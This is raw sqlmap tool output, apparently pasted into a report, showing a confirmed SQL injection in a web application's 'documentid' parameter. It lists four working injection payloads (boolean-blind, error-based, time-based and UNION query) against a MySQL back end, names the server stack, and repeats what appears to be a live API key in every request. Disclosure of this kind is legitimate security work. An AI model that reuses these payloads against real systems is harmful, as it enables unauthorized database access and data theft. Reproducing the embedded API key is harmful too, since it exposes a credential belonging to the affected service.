 GET parameter 'documentid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: documentid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: documentid=2 AND 8079=8079&apikey=WEBLhvOJAH8d50Z4y5G5g4McG1GMGD
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: documentid=2 AND (SELECT 1409 FROM(SELECT COUNT(*),CONCAT(0x7176627871,(SELECT (ELT(1409
=1409,1))),0x717a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&apikey=WEBLh
vOJAH8d50Z4y5G5g4McG1GMGD
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: documentid=2 AND SLEEP(5)&apikey=WEBLhvOJAH8d50Z4y5G5g4McG1GMGD
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: documentid=-3894 UNION ALL SELECT NULL,NULL,CONCAT(0x7176627871,0x67515a7676655154416f55
6163696378657057694379696e4e74447a7967614f794376684c46654a,0x717a626a71)-- teuE&apikey=WEBLhvOJAH8d50
Z4y5G5g4McG1GMGD
---
[23:41:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0